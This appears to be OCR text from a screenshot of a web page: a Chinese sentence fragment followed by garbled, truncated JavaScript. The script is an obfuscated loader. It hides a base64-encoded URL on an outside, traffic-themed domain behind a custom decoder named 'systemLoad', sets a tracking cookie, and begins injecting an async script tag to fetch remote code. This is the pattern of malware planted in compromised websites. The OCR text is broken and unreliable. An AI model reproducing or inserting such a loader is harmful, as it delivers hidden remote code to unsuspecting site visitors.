
性。希望你喜欢
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru